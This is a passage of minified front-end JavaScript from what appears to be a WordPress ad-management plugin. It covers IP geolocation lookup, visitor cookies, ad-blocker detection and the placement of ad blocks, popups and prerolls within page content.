e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void 